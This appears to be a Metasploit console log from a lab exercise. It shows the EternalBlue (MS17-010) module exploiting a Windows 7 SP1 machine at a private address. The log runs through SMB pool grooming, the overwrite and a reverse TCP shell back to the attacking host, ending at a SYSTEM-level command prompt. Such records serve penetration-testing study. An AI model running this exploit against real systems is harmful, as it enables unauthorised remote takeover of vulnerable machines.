 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.88.129:4444
[*] 192.168.88.131:445 - Connecting to target for exploitation.
[+] 192.168.88.131:445 - Connection established for exploitation.
[+] 192.168.88.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.131:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.88.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.88.131:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.88.131:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.88.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.88.131:445 - Starting non-paged pool grooming
[+] 192.168.88.131:445 - Sending SMBv2 buffers
[+] 192.168.88.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.88.131:445 - Sending final SMBv2 buffers.
[*] 192.168.88.131:445 - Sending last fragment of exploit packet!
[*] 192.168.88.131:445 - Receiving response from exploit packet
[+] 192.168.88.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.88.131:445 - Sending egg to corrupted connection.
[*] 192.168.88.131:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.88.129:4444 -> 192.168.88.131:49166) at 2019-08-17 10:50:06 +0800
[+] 192.168.88.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>shell
shell
'shell'
C:\Windows\system32>whoami
whoami
nt authority\system